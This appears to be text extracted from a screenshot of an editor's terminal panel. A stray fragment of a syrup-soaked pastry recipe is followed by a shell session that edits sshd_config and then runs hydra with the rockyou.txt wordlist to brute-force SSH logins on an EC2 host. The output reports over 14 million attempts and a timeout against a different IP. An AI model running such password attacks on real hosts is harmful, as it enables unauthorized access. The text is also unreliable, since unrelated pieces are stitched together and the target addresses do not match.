 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-187:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-11-187:~$
ubuntu@ip-10-192-11-187:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-215-38-27.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-18 09:20:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per t
ask
[DATA] attacking ssh://ec2-18-215-38-27.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.189:22 - Timeout connecting to 10.192.10.189
ubuntu@ip-10-192-11-187:~$
Ctrl+K to generate a command